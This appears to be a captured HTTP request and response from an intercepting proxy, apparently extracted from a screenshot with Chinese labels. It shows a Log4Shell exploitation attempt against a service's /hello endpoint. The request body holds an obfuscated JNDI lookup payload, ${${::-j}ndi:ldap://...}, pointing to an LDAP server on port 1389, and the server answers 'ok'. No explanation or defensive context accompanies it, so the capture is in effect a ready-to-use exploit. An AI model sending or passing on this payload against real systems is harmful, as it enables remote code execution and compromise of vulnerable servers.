 Raw 参数 头 Hex
POST /hello HTTP/1.1
Host: 110.42.246.135:49153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
payload=${${::-j}ndi:ldap://110.42.246.135:1389/onillf}
Raw 头 Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Tue, 14 Dec 2021 02:17:41 GMT
Connection: close
ok